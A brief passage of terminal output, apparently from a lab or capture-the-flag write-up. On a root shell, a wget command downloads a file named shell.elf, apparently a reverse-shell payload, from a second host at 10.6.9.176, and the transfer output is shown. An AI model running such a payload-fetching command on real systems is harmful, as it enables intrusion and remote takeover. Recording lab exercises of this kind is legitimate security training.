 root@ip-10-10-180-250:~# wget http://10.6.9.176/shell.elf
--2022-03-09 12:13:16--  http://10.6.9.176/shell.elf
Connecting to 10.6.9.176:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
Saving to: ‘shell.elf’
shell.elf                               100%[=============================================================================>]     207  --.-KB/s    in 0s
2022-03-09 12:13:17 (31.6 MB/s) - ‘shell.elf’ saved [207/207]